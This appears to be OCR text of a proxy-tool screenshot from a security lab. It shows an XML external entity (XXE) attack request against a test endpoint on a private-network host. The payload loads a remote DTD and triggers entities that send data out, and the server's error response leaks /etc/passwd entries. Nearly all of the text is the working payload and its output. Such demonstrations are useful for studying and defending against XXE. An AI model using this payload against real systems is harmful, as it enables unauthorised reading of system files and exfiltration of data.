 Go
Cancel
<
>
Target: http://192.168.168.128:8080
Request
Raw
Params
Headers
Hex
XML
POST /XXETest/dom4j HTTP/1.1
Host: 192.168.168.128:8080
Content-Type:
application/x-www-form-urlencoded
Content-Length: 130
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % remote_dtd SYSTEM
"http://127.0.0.1/err.dtd">
%remote_dtd;
%eval;%send;
]>
Response
Raw
Headers
Hex
HTTP/1.1 500
Content-Type: application/json
Date: Tue, 09 May 2023 08:17:49 GMT
Connection: close
Content-Length: 4019
{"timestamp":"2023-05-09T08:17:49.204+0000","status":50
0,"error":"Internal Server Error","message":"no
protocol:
url://root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:da
emon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/
usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin
\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:gam
es:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/c
ache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd